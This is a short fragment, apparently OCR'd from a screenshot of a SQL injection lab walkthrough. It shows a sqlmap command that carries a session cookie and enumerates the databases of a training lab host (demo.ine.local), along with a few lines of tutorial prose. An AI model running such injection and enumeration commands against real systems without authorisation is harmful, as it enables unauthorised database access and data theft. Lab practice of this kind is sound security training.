
sqlmap -u 
"http://demo.ine.local/sqli_1.php?
title=1&action=search" --cookie 
"PHPSESSID=n9kp9u0juv542rms898tcob1g2
;security_level=0" --dbs
What is Sql Injection ?
So sqlmap returns us the name of the database now
let’s go more down into these databases;